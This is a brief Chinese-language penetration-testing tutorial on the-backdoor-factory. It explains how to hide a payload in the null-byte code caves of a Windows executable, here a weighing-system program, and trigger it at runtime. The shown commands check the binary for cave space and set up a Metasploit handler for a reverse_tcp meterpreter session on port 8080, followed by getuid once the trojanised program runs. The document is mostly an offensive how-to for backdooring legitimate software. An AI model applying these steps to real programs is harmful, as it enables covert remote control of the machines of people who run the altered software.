工具介绍 the-backdoor-factory



可执行二进制文件中有大量的 00,这些 00 是不包含数据的,将这些数据替换成 payload,并且在程序执行的时候,jmp 到代码段,来触发 payload。

以项目中的过磅系统为例:



//检测是否支持后门植入

root@John:~/Desktop/the-backdoor-factory# ./backdoor.py -f ~/demo/guobang.exe -c -l 150//测试裂缝空间size150

//插入payload,并生成文件。

//对比原文件与生成文件MD5值



msf > use exploit/multi/handlermsf exploit(handler) > set payload windows/meterpreter/reverse_tcppayload => windows/meterpreter/reverse_tcpmsf exploit(handler) > set lport 8080lport => 8080msf exploit(handler) > exploit -j//开启本地监听

//打开软件

meterpreter > getuid

//确定目标

—By Micropoor